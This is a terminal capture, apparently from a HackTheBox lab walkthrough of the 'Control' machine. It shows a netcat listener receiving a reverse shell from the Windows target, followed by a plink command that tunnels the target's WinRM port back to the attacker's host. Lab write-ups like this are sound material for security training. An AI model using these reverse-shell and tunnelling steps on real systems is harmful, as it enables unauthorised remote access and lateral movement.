 root@angussMoody: ~/hackthebox/Control-10.10.10.167
root@angussMoody:~/hackthebox/Control-10.10.10.167# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.167: inverse host lookup failed: Unknown host
connect to [10.10.14.128] from (UNKNOWN) [10.10.10.167] 50039
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\anguss>.\plink.exe -l root -p password 5985:127.0.0.1:5985 10.10.14.128